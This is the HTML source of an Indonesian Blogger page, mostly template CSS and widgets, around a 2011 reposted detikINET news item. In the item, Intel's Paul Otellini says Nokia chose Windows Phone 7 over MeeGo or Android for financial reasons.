font-size: 160px!important;
}
.tyard .ty-first {
width: 100%;
float: none;
padding-right: 0;
margin-bottom: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {
height: 300px;
}
#meta-post {
text-align: center;
}
.index .post, .archive .post {
text-align:center;
}
.ty_footer_copyright {
text-align: center;
display: block;
clear: both;
}
}
@media only screen and (max-width: 767px) {
.hot-posts .item-0 .post-title{font-size:18px}
.topopup {
display: none;
}
#contact-pop-up {
display: none;
}
}
@media only screen and (max-width: 620px) {
.ty-post-share li {
width: 50%;
}
.related li {
width: 100%;
margin-left: 0;
}
}
@media only screen and (max-width: 480px) {
.ticker .title, .tk-thumb, .ticker .post-tag {
display: none;
}
#hot-section .show-hot .widget-content{height:auto}
.hot-posts .hot-item.item-0{width:100%;height:185px}
.hot-posts .hot-item{width:100%;margin-bottom: 10px}
ul.hot-posts {
position: relative;
overflow: hidden;
height: auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#meta-post {
display: inline-block;
}
#meta-post .post-labels {
display: block;
margin: 0 0 10px;
clear: both;
}
.other-meta .other-meta-desc, .other-meta .other-meta-read {
float: none;
display: block;
text-align: center;
}
.share-title {
display: none;
}
.social-btns {
float: none;
text-align: center;
}
#sidebar-wrapper {
max-width: 100%;
}
.index .post-outer {
padding: 0 0 10px 0;
}
.ty-copy-container {
text-align: center;
}
.temp-cred {
float: none;
display: block;
clear: both;
margin: 5px 0 0;
}
.ty_footer_copyright {
float: none;
display: block;
clear: both;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.Header .description p, .showpageOf{display:none}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.related-thumb {
width: 100%;
float: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.item #blog-pager {
margin: 0 0 15px;
}
.index .resumo span,.archive .resumo span,.ty-author-box img, .breadcrumbs {
display: none;
}
.ty-author-box ul li a {
padding: 0;
background: none;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.top-bar-menu, .ty-ran-yard {
display:none;
}
.ty-post-share li {
width: 100%;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0;
padding: 0;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0px 0 0px -35px;
padding: 0;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout{
padding: 0;
width: 800px;
}
body#layout .theme-opt {
display: block !important;
}
body#layout #header-wrappers {
display: flex;
}
body#layout .top-bar-wrapper {
display: flex;
}
body#layout #main-menu{height:auto}
body#layout .header-menu{height:auto}
body#layout .widget{display:block}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.3%;
}
body#layout .headerleft {
width:50%
}
body#layout .headerright {
width:50%
}
body#layout .ticker .widget {
height: auto;
overflow: visible;
}
body#layout .ticker .widget-content {
height: auto;
}
body#layout .post-author-widget, body#layout .post-author-social {
display: block;
visibility:visible;
height: auto;
width: 42.43%;
float:left;
}
body#layout .post-author-social {
float:right;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #adwidegt1 .widget, body#layout #adwidegt2 .widget, body#layout #adwidegt3 .widget {
display:block;
}
body#layout #main-wrapper {
float:left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .header-search {
display: none;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout .sidebar.section {
background-color: #ff7f00!important;
border: 1px solid #ca7900;
}
body#layout .sidetabs .section {
background-color: #ffd400 !important;
border: 1px solid #dcbc20;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout .section .draggable-widget .widget-wrap2 {
background-color: #ff5722!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .add_widget {
background: #ebebeb;
border: 1px solid #dddddd;
}
body#layout .menu-wrap {
height: auto;
}
body#layout .menu-tab {
display: none;
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .bottom-bar-social {
display: block;
float: none;
}
body#layout #lower, body#layout #lower-wrapper, body#layout #lowerbar-wrapper, body#layout #ty_footer, body#layout #header-wrappers {
padding: 0;
}
body#layout .editlink {
background: #ff5722;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #00b0bd;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .lowerbar {
width: 28.07%;
float: left;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-135381434-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2041081071911588726&amp;zx=59a35729-504c-41fd-83fb-9016dd5b372c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2041081071911588726&amp;zx=59a35729-504c-41fd-83fb-9016dd5b372c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>

          <style>@media only screen and (min-width:1143px){#body-wrapper{max-width:1220px;}}</style>
          
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper body-row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/soratemplates/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/LiveBlogger1' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/livebloggerofficial/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.kursushp.com/p/about.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='https://www.kursushp.com/p/contact-us.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerlefts section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.kursushp.com/'>KursusHP ServisHP Servis EMMC Ganti EMMC</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>KursusHP ServisHP Servis EMMC Ganti EMMC
kursus teknisi handphone
kursus reparasi handphone
kursus servis handphone
kursus bongkar pasang handphone
kursus ganti LCD handphone
kursus ganti baterai handphone
kursus ganti kamera handphone
kursus ganti flash handphone
kursus ganti speaker handphone
kursus ganti port charger handphone
kursus ganti komponen handphone lainnya
kursus teknisi handphone murah
kursus teknisi handphone cepat
kursus teknisi handphone bergaransi
kursus teknisi hanpphone dekat</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerrights section' id='headerright' name='Header Ads'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<a class="sora-ads-full" href="javascript:;">Responsive Advertisement</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='body-row' style='margin:0 auto;'>
<div class='header-menu'>
<div class='mobile-menu'></div>
<div class='container row'>
<span class='slide-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home</a></li>
<li><a href='#' role='menuitem'>Features</a></li>
<li><a href='#' role='menuitem'>_Multi DropDown</a></li>
<li><a href='#' role='menuitem'>__DropDown 1</a></li>
<li><a href='#' role='menuitem'>__DropDown 2</a></li>
<li><a href='#' role='menuitem'>__DropDown 3</a></li>
<li><a href='https://www.kursushp.com' role='menuitem'>_ShortCodes</a></li>
<li><a href='https://www.kursushp.com' role='menuitem'>_SiteMap</a></li>
<li><a href='https://www.kursushp.com' role='menuitem'>_Error Page</a></li>
<li><a href='recent/mega-menu' role='menuitem'>Mega Menu</a></li>
<li><a href='#' role='menuitem'>Documentation</a></li>
<li><a href='https://www.kursushp.com' role='menuitem'>_Web Documentation</a></li>
<li><a href='https://www.kursushp.com' role='menuitem'>_Video Documentation</a></li>
<li><a href='https://www.kursushp.com' role='menuitem'>Download This Template</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Jumat, 18 Februari 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='http://images.detik.com/content/2011/02/18/398/otellinidalam.jpeg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.kursushp.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.kursushp.com/search/label/Internet' property='v:title' rel='v:url'>Internet</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.kursushp.com/search/label/Teknologi' property='v:title' rel='v:url'>Teknologi</a></span>
<i class='fa fa-times'></i><span>Intel: Nokia Pilih WP 7 Karena Uang</span>
</div>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Intel: Nokia Pilih WP 7 Karena Uang
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='BagusLabs®™'>
<span itemprop='name'>BagusLabs&#174;&#8482;</span></a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.kursushp.com/2011/02/intel-nokia-pilih-wp-7-karena-uang.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.kursushp.com/2011/02/intel-nokia-pilih-wp-7-karena-uang.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2011-02-18T18:37:00+07:00'>18.37</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-o'></i>
<a href='https://www.kursushp.com/search/label/Internet' rel='tag'>,Internet</a>
<a href='https://www.kursushp.com/search/label/Teknologi' rel='tag'>,Teknologi</a>
</span>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-355131098407667382' itemprop='articleBody'>
<meta content='                                                     Paul Otellini (reuters) London  -     Intel agaknya belum rela Nokia lebih  memilih OS ...' name='twitter:description'/>
<div style="text-align: justify; font-family: verdana;">                                           <img alt="" class="" height="" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tjJ0yBhTHEptpX_Y2uIwwKEjCu-0K_o6fprPCeeoxZgZ02JFZM6AbwcIS22OIj376S4z3Jj1SD3NJEsYsc2J2W_ob32sHNti1czjQUmMEVZMJdYnlH9tjyQoN2ZWricKmB5ohA=s0-d" width=""> <noscript> </noscript><br />        <span style="color:#000000;"><small>Paul Otellini (reuters)</small></span><br /><br /><strong>London</strong> -     Intel agaknya belum rela Nokia lebih  memilih OS Windows Phone 7 (WP 7)  ketimbang MeeGo. Petinggi Intel pun  membeberkan bahwa salah satu alasan Nokia memilih WP 7 adalah terkait  alasan finansial.<br /><br />Paul Otellini selaku Chief Executive Intel  menuding, keputusan Nokia memilih WP 7 ketimbang Android dilandasi soal  uang. Menurut Otellini, CEO Nokia Stephen Elop menerima tawaran tinggi,  baik dari Microsoft maupun Google. Namun barangkali tawaran uang dari  Microsoft lebih tinggi sehingga WP 7 dipilih.<br /><br />Otellini memang  cukup menyesalkan keputusan Elop mempersunting WP 7. Jika dia adalah bos  Nokia, Otellini bakal lebih memilih Android.<br /><br />"Saya tidak akan  membuat keputusan yang dilakukan Elop, saya mungkin akan merangkul  Android seandainya saya adalah dia," ucap Otellini, seperti <strong>detikINET</strong> kutip dari Reuters, Jumat (18/2/2011).<br /><br />Di  sisi lain, Otellini masih menilai bahwa OS MeeGo yang dikembangkan  Intel bersama Nokia adalah pilihan bagus. Sayangnya Nokia sudah  terlanjur menjadikan WP 7 sebagai OS utama di smartphone-nya.<br /><br />"MeeGo akan menjadi strategi terbaik namun dia (Elop) menyimpulkan tidak bisa mengusahakannya," papar Otellini.<br /><br />Otellini  menganggap, Nokia justru sulit mendiferensiasi diri dengan memakai WP  7. Padahal hal itu sesungguhnya lebih mudah dilakukan di Android dan  MeeGo. Intel pun berniat mencari partner lain untuk mengembangkan MeeGo. <br /><br />"Kami akan menemukan partner lainnya. Beberapa pihak masih  menginginkan sebuah ekosistem terbuka (seperti MeeGo) dan itulah yang  mendorong motivasi kami," tutur Otellini.        <b>     (    fyk    /    ash    )    </b>            <br /><br /></div>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Tags</span>
<a href='https://www.kursushp.com/search/label/Internet' rel='tag'>Internet# </a>
<a href='https://www.kursushp.com/search/label/Teknologi' rel='tag'>Teknologi# </a>
</span>
<div style='clear: both;'></div>
<div class='share2'>
Share This <i class='fa fa-share-alt'></i>
</div>
<div class='addthis_sharing_toolbox'></div>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54a3a64d1b0fbe97'></script>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>BagusLabs&#174;&#8482;</span>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.kursushp.com/2011/02/intel-nokia-pilih-wp-7-karena-uang.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.kursushp.com/2011/02/intel-nokia-pilih-wp-7-karena-uang.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-02-18T18:37:00+07:00'>18.37</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-740051436'>
<a href='https://www.blogger.com/post-edit.g?blogID=2041081071911588726&postID=355131098407667382&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2041081071911588726&postID=355131098407667382&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2041081071911588726&postID=355131098407667382&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2041081071911588726&postID=355131098407667382&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2041081071911588726&postID=355131098407667382&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2041081071911588726&postID=355131098407667382&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kursushp.com/search/label/Internet' rel='tag'>Internet</a>,
<a href='https://www.kursushp.com/search/label/Teknologi' rel='tag'>Teknologi</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2041081071911588726?po=355131098407667382&hl=id&saa=85391&origin=https://www.kursushp.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kursushp.com/2011/02/terilhami-mesir-aksi-protes-libya.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kursushp.com/2011/02/dubes-as-bicara-media-sosial-dan.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.kursushp.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.kursushp.com/feeds/355131098407667382/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.kursushp.com/2011/02/intel-nokia-pilih-wp-7-karena-uang.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'sigma-2';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.kursushp.com/2011/02/intel-nokia-pilih-wp-7-karena-uang.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='adwidegt3' name='Post Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML98'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
<div style="width:100%;height:90px;background:#ee802f;margin:0 auto;text-align: center;line-height: 90px;color: #fff;text-transform: uppercase;font-family: inherit;font-size: 30px;font-weight: bold;cursor: pointer;"> Your Ad Spot</div></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='post-author-widget section' id='Postwidegt1' name='Post Author Details'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Author Details</h2>
<div class='widget-content'>
<span>Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat. Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat.</span>
</div>
</div></div>
<div class='post-author-social section' id='Postwidegt2' name='Post Author Social Profiles'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='#'><i class="fa fa-facebook"></i></a></li>
<li><a href='#'><i class="fa fa-twitter"></i></a></li>
<li><a href='#'><i class="fa fa-google-plus"></i></a></li>
<li><a href='#'><i class="fa fa-instagram"></i></a></li>
